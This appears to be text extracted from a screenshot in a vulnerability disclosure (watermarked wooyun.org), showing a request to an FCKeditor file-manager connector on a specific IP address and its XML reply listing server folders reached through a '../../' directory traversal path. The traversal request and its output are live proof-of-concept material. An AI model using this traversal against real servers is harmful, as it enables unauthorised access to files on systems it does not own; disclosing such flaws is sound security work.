 http://121.52.234.147/hrp/ess/editor/editor/filemanager/browser/default/conn
121.52.234.147
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/hrp/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="elearninginterface"/>
<Folder name="hrp.war"/>
<Folder name="META-INF"/>
<Folder name="upload"/>
<Folder name="uploadhomework"/>
<Folder name="uploadtmp"/>
</Folders>
<Files/>
</Connector>
www.wooyun.org